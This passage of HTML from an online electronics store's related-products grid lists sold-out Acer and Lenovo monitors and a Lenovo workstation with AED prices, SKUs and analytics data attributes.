					<div class="products wd-products  grid-columns-4 elements-grid wd-grid-g wd-quantity-enabled title-line-one wd-stretch-cont-lg wd-stretch-cont-sm" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;4&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;6&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;13711,13521,13545,13702,13531,13733,13538&quot;,&quot;items_per_page&quot;:&quot;20&quot;,&quot;columns&quot;:&quot;4&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;enable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="4" data-grid-gallery="" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:6px;">
			<div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-13538 status-publish last outofstock product_cat-monitors has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="13538">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tech-tok.ae/product/acer-gaming-monitor-kg271-p-27-full-hd1920-x-1080-rapid-overclock-to-165hz-amd-freesync-blue-light-shield-zero-frame-black-2-years-warranty-um-hx1ee-p01/" class="product-image-link" tabindex="-1" aria-label="Acer Gaming Monitor- KG271 P &#8211; 27&#8243; (Full HD)1920 x 1080- Rapid overclock to 165Hz- AMD FreeSync-Blue Light Shield-Zero frame-Black -2 years warranty, UM.HX1EE.P01">
			<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">Sold out</span></div><img width="250" height="250" src="https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Gaming-Monitor-KG271-P-250x250.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acer Gaming Monitor- KG271 P" decoding="async" loading="lazy" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Gaming-Monitor-KG271-P-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Gaming-Monitor-KG271-P-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Gaming-Monitor-KG271-P-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Gaming-Monitor-KG271-P-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Gaming-Monitor-KG271-P-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Gaming-Monitor-KG271-P-96x96.webp 96w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Gaming-Monitor-KG271-P.webp 800w" sizes="auto, (max-width: 250px) 100vw, 250px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://tech-tok.ae/product/acer-gaming-monitor-kg271-p-27-full-hd1920-x-1080-rapid-overclock-to-165hz-amd-freesync-blue-light-shield-zero-frame-black-2-years-warranty-um-hx1ee-p01/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13538" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13538" data-product_sku="4710180690194" aria-label="Read more about &ldquo;Acer Gaming Monitor- KG271 P - 27&quot; (Full HD)1920 x 1080- Rapid overclock to 165Hz- AMD FreeSync-Blue Light Shield-Zero frame-Black -2 years warranty, UM.HX1EE.P01&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13538" class="screen-reader-text">
			</span>
</div>
																		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://tech-tok.ae/compare/" data-id="13538" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									</div> 
		</div>
	</div>
		<div class="product-element-bottom">
					<h3 class="wd-entities-title"><a href="https://tech-tok.ae/product/acer-gaming-monitor-kg271-p-27-full-hd1920-x-1080-rapid-overclock-to-165hz-amd-freesync-blue-light-shield-zero-frame-black-2-years-warranty-um-hx1ee-p01/">Acer Gaming Monitor- KG271 P &#8211; 27&#8243; (Full HD)1920 x 1080- Rapid overclock to 165Hz- AMD FreeSync-Blue Light Shield-Zero frame-Black -2 years warranty, UM.HX1EE.P01</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;830.00</bdi></span></span>
<div class="pi-edd pi-edd-loop pi-edd-ajax-simple pi-estimate-13538" data-product="13538" data-type="loop"></div>
		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13538,&quot;item_id&quot;:13538,&quot;item_name&quot;:&quot;Acer Gaming Monitor- KG271 P - 27\&quot; (Full HD)1920 x 1080- Rapid overclock to 165Hz- AMD FreeSync-Blue Light Shield-Zero frame-Black -2 years warranty, UM.HX1EE.P01&quot;,&quot;sku&quot;:&quot;4710180690194&quot;,&quot;price&quot;:830,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Monitors&quot;,&quot;id&quot;:13538,&quot;productlink&quot;:&quot;https:\/\/tech-tok.ae\/product\/acer-gaming-monitor-kg271-p-27-full-hd1920-x-1080-rapid-overclock-to-165hz-amd-freesync-blue-light-shield-zero-frame-black-2-years-warranty-um-hx1ee-p01\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		
				</div>
	</div>
</div>
<div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-13545 status-publish first outofstock product_cat-monitors has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="13545">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tech-tok.ae/product/acer-k222hqlbid-21-5-inch-fhd-monitor-tn-panel-5ms-hdmi-dvi-black-um-ww3ee-005/" class="product-image-link" tabindex="-1" aria-label="Acer K222HQLBID &#8211; 21.5 Inch FHD Monitor, TN Panel, 5ms, HDMI, DVI &#8211; Black | UM.WW3EE.005">
			<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">Sold out</span></div><img width="250" height="250" src="https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-250x250.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acer K222HQLBID" decoding="async" loading="lazy" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-96x96.webp 96w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID.webp 800w" sizes="auto, (max-width: 250px) 100vw, 250px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://tech-tok.ae/product/acer-k222hqlbid-21-5-inch-fhd-monitor-tn-panel-5ms-hdmi-dvi-black-um-ww3ee-005/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13545" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13545" data-product_sku="4713147477609" aria-label="Read more about &ldquo;Acer K222HQLBID - 21.5 Inch FHD Monitor, TN Panel, 5ms, HDMI, DVI - Black | UM.WW3EE.005&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13545" class="screen-reader-text">
			</span>
</div>
																		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://tech-tok.ae/compare/" data-id="13545" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									</div> 
		</div>
	</div>
		<div class="product-element-bottom">
					<h3 class="wd-entities-title"><a href="https://tech-tok.ae/product/acer-k222hqlbid-21-5-inch-fhd-monitor-tn-panel-5ms-hdmi-dvi-black-um-ww3ee-005/">Acer K222HQLBID &#8211; 21.5 Inch FHD Monitor, TN Panel, 5ms, HDMI, DVI &#8211; Black | UM.WW3EE.005</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;299.00</bdi></span></span>
<div class="pi-edd pi-edd-loop pi-edd-ajax-simple pi-estimate-13545" data-product="13545" data-type="loop"></div>
		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13545,&quot;item_id&quot;:13545,&quot;item_name&quot;:&quot;Acer K222HQLBID - 21.5 Inch FHD Monitor, TN Panel, 5ms, HDMI, DVI - Black | UM.WW3EE.005&quot;,&quot;sku&quot;:&quot;4713147477609&quot;,&quot;price&quot;:299,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Monitors&quot;,&quot;id&quot;:13545,&quot;productlink&quot;:&quot;https:\/\/tech-tok.ae\/product\/acer-k222hqlbid-21-5-inch-fhd-monitor-tn-panel-5ms-hdmi-dvi-black-um-ww3ee-005\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		
				</div>
	</div>
</div>
<div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-13531 status-publish last outofstock product_cat-monitors has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="13531">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tech-tok.ae/product/acer-nitro-vg240y-23-8-inch-full-hd-ips-technology-led-gaming-monitor-1920-x-1080-amd-freesync-black-75hz/" class="product-image-link" tabindex="-1" aria-label="Acer Nitro Vg240Y &#8211; 23.8 Inch Full Hd Ips Technology Led Gaming Monitor, 1920 X 1080, Amd Freesync, Black 75HZ">
			<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">Sold out</span></div><img width="250" height="250" src="https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Nitro-Vg240Y-1-250x250.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acer Nitro Vg240Y" decoding="async" loading="lazy" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Nitro-Vg240Y-1-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Nitro-Vg240Y-1-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Nitro-Vg240Y-1-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Nitro-Vg240Y-1-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Nitro-Vg240Y-1-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Nitro-Vg240Y-1-96x96.webp 96w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Nitro-Vg240Y-1.webp 800w" sizes="auto, (max-width: 250px) 100vw, 250px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://tech-tok.ae/product/acer-nitro-vg240y-23-8-inch-full-hd-ips-technology-led-gaming-monitor-1920-x-1080-amd-freesync-black-75hz/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13531" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13531" data-product_sku="4710886013501" aria-label="Read more about &ldquo;Acer Nitro Vg240Y - 23.8 Inch Full Hd Ips Technology Led Gaming Monitor, 1920 X 1080, Amd Freesync, Black 75HZ&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13531" class="screen-reader-text">
			</span>
</div>
																		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://tech-tok.ae/compare/" data-id="13531" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									</div> 
		</div>
	</div>
		<div class="product-element-bottom">
					<h3 class="wd-entities-title"><a href="https://tech-tok.ae/product/acer-nitro-vg240y-23-8-inch-full-hd-ips-technology-led-gaming-monitor-1920-x-1080-amd-freesync-black-75hz/">Acer Nitro Vg240Y &#8211; 23.8 Inch Full Hd Ips Technology Led Gaming Monitor, 1920 X 1080, Amd Freesync, Black 75HZ</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;499.00</bdi></span></span>
<div class="pi-edd pi-edd-loop pi-edd-ajax-simple pi-estimate-13531" data-product="13531" data-type="loop"></div>
		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13531,&quot;item_id&quot;:13531,&quot;item_name&quot;:&quot;Acer Nitro Vg240Y - 23.8 Inch Full Hd Ips Technology Led Gaming Monitor, 1920 X 1080, Amd Freesync, Black 75HZ&quot;,&quot;sku&quot;:&quot;4710886013501&quot;,&quot;price&quot;:499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Monitors&quot;,&quot;id&quot;:13531,&quot;productlink&quot;:&quot;https:\/\/tech-tok.ae\/product\/acer-nitro-vg240y-23-8-inch-full-hd-ips-technology-led-gaming-monitor-1920-x-1080-amd-freesync-black-75hz\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		
				</div>
	</div>
</div>
<div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-13521 status-publish first outofstock product_cat-monitors has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="13521">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tech-tok.ae/product/acer-nitro-vg240ye-23-8-inch-full-hd-ips-technology-led-gaming-monitor-wide-disply-1920-x-1080-amd-freesync-black-100hz/" class="product-image-link" tabindex="-1" aria-label="Acer Nitro Vg240YE &#8211; 23.8 Inch Full Hd Ips Technology Led Gaming Monitor WIDE DISPLY , 1920 X 1080, Amd Freesync, Black 100HZ">
			<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">Sold out</span></div><img width="250" height="250" src="https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Nitro-Vg240Y-E-1-250x250.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acer Nitro Vg240Y E" decoding="async" loading="lazy" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Nitro-Vg240Y-E-1-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Nitro-Vg240Y-E-1-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Nitro-Vg240Y-E-1-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Nitro-Vg240Y-E-1-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Nitro-Vg240Y-E-1-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Nitro-Vg240Y-E-1-96x96.webp 96w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-Nitro-Vg240Y-E-1.webp 800w" sizes="auto, (max-width: 250px) 100vw, 250px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://tech-tok.ae/product/acer-nitro-vg240ye-23-8-inch-full-hd-ips-technology-led-gaming-monitor-wide-disply-1920-x-1080-amd-freesync-black-100hz/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13521" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13521" data-product_sku="4711121445538" aria-label="Read more about &ldquo;Acer Nitro Vg240YE - 23.8 Inch Full Hd Ips Technology Led Gaming Monitor WIDE DISPLY , 1920 X 1080, Amd Freesync, Black 100HZ&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13521" class="screen-reader-text">
			</span>
</div>
																		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://tech-tok.ae/compare/" data-id="13521" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									</div> 
		</div>
	</div>
		<div class="product-element-bottom">
					<h3 class="wd-entities-title"><a href="https://tech-tok.ae/product/acer-nitro-vg240ye-23-8-inch-full-hd-ips-technology-led-gaming-monitor-wide-disply-1920-x-1080-amd-freesync-black-100hz/">Acer Nitro Vg240YE &#8211; 23.8 Inch Full Hd Ips Technology Led Gaming Monitor WIDE DISPLY , 1920 X 1080, Amd Freesync, Black 100HZ</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;549.00</bdi></span></span>
<div class="pi-edd pi-edd-loop pi-edd-ajax-simple pi-estimate-13521" data-product="13521" data-type="loop"></div>
		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13521,&quot;item_id&quot;:13521,&quot;item_name&quot;:&quot;Acer Nitro Vg240YE - 23.8 Inch Full Hd Ips Technology Led Gaming Monitor WIDE DISPLY , 1920 X 1080, Amd Freesync, Black 100HZ&quot;,&quot;sku&quot;:&quot;4711121445538&quot;,&quot;price&quot;:549,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Monitors&quot;,&quot;id&quot;:13521,&quot;productlink&quot;:&quot;https:\/\/tech-tok.ae\/product\/acer-nitro-vg240ye-23-8-inch-full-hd-ips-technology-led-gaming-monitor-wide-disply-1920-x-1080-amd-freesync-black-100hz\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		
				</div>
	</div>
</div>
<div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-13702 status-publish last outofstock product_cat-monitors has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="13702">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tech-tok.ae/product/lenovo-c22-20-21-5-fhd-tn-monitor-5-ms-vgahdmi-cable-included-vga-raven-black/" class="product-image-link" tabindex="-1" aria-label="Lenovo C22-20 &#8211; 21.5&#8221; Fhd Tn Monitor 5 Ms VGA+HDMI, Cable Included VGA &#8211; Raven Black">
			<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">Sold out</span></div><img width="250" height="250" src="https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-1-250x250.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acer K222HQLBID" decoding="async" loading="lazy" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-1-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-1-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-1-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-1-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-1-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/06/Acer-K222HQLBID-1.webp 800w" sizes="auto, (max-width: 250px) 100vw, 250px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://tech-tok.ae/product/lenovo-c22-20-21-5-fhd-tn-monitor-5-ms-vgahdmi-cable-included-vga-raven-black/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13702" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13702" data-product_sku="190940673607" aria-label="Read more about &ldquo;Lenovo C22-20 - 21.5&#039;&#039; Fhd Tn Monitor 5 Ms VGA+HDMI, Cable Included VGA - Raven Black&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13702" class="screen-reader-text">
			</span>
</div>
																		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://tech-tok.ae/compare/" data-id="13702" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									</div> 
		</div>
	</div>
		<div class="product-element-bottom">
					<h3 class="wd-entities-title"><a href="https://tech-tok.ae/product/lenovo-c22-20-21-5-fhd-tn-monitor-5-ms-vgahdmi-cable-included-vga-raven-black/">Lenovo C22-20 &#8211; 21.5&#8221; Fhd Tn Monitor 5 Ms VGA+HDMI, Cable Included VGA &#8211; Raven Black</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;389.00</bdi></span></span>
<div class="pi-edd pi-edd-loop pi-edd-ajax-simple pi-estimate-13702" data-product="13702" data-type="loop"></div>
		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13702,&quot;item_id&quot;:13702,&quot;item_name&quot;:&quot;Lenovo C22-20 - 21.5&#039;&#039; Fhd Tn Monitor 5 Ms VGA+HDMI, Cable Included VGA - Raven Black&quot;,&quot;sku&quot;:&quot;190940673607&quot;,&quot;price&quot;:389,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Monitors&quot;,&quot;id&quot;:13702,&quot;productlink&quot;:&quot;https:\/\/tech-tok.ae\/product\/lenovo-c22-20-21-5-fhd-tn-monitor-5-ms-vgahdmi-cable-included-vga-raven-black\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		
				</div>
	</div>
</div>
<div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-13733 status-publish first outofstock product_cat-monitors has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="13733">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tech-tok.ae/product/lenovo-thinkstation-p358-tower-workstation-amd-ryzen-5-pro-58451tb-ssd-32gb-win11-pro-nvidia-rtx-a2000-12gbblack-keyboard-mouse-refurbished/" class="product-image-link" tabindex="-1" aria-label="Lenovo ThinkStation P358 -Tower Workstation, AMD Ryzen™ 5 PRO 5845,1TB SSD, 32GB, WIN11 Pro, NVIDIA® RTX A2000 12GB,BLACK, Keyboard, Mouse (Refurbished)">
			<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">Sold out</span></div><img width="250" height="250" src="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkStation-P358-Tower-Workstation-250x250.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lenovo ThinkStation P358 -Tower Workstation" decoding="async" loading="lazy" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkStation-P358-Tower-Workstation-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkStation-P358-Tower-Workstation-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkStation-P358-Tower-Workstation-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkStation-P358-Tower-Workstation-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkStation-P358-Tower-Workstation-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkStation-P358-Tower-Workstation-96x96.webp 96w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkStation-P358-Tower-Workstation.webp 800w" sizes="auto, (max-width: 250px) 100vw, 250px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://tech-tok.ae/product/lenovo-thinkstation-p358-tower-workstation-amd-ryzen-5-pro-58451tb-ssd-32gb-win11-pro-nvidia-rtx-a2000-12gbblack-keyboard-mouse-refurbished/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13733" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13733" data-product_sku="196804913902" aria-label="Read more about &ldquo;Lenovo ThinkStation P358 -Tower Workstation, AMD Ryzen™ 5 PRO 5845,1TB SSD, 32GB, WIN11 Pro, NVIDIA® RTX A2000 12GB,BLACK, Keyboard, Mouse (Refurbished)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13733" class="screen-reader-text">
			</span>
</div>
																		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://tech-tok.ae/compare/" data-id="13733" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									</div> 
		</div>
	</div>
		<div class="product-element-bottom">
					<h3 class="wd-entities-title"><a href="https://tech-tok.ae/product/lenovo-thinkstation-p358-tower-workstation-amd-ryzen-5-pro-58451tb-ssd-32gb-win11-pro-nvidia-rtx-a2000-12gbblack-keyboard-mouse-refurbished/">Lenovo ThinkStation P358 -Tower Workstation, AMD Ryzen™ 5 PRO 5845,1TB SSD, 32GB, WIN11 Pro, NVIDIA® RTX A2000 12GB,BLACK, Keyboard, Mouse (Refurbished)</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;4,475.00</bdi></span></span>
<div class="pi-edd pi-edd-loop pi-edd-ajax-simple pi-estimate-13733" data-product="13733" data-type="loop"></div>
		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13733,&quot;item_id&quot;:13733,&quot;item_name&quot;:&quot;Lenovo ThinkStation P358 -Tower Workstation, AMD Ryzen\u2122 5 PRO 5845,1TB SSD, 32GB, WIN11 Pro, NVIDIA\u00ae RTX A2000 12GB,BLACK, Keyboard, Mouse (Refurbished)&quot;,&quot;sku&quot;:&quot;196804913902&quot;,&quot;price&quot;:4475,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Monitors&quot;,&quot;id&quot;:13733,&quot;productlink&quot;:&quot;https:\/\/tech-tok.ae\/product\/lenovo-thinkstation-p358-tower-workstation-amd-ryzen-5-pro-58451tb-ssd-32gb-win11-pro-nvidia-rtx-a2000-12gbblack-keyboard-mouse-refurbished\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		
				</div>
	</div>
</div>
<div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-13711 status-publish last outofstock product_cat-monitors has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="13711">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tech-tok.ae/product/lenovo-thinkvision-s22e-led-display-54-6-cm-21-5-1920-x-1080-pixels-full-hd-black/" class="product-image-link" tabindex="-1" aria-label="Lenovo ThinkVision S22e &#8211; LED display 54.6 cm (21.5&#8243;) 1920 x 1080 pixels Full HD Black">
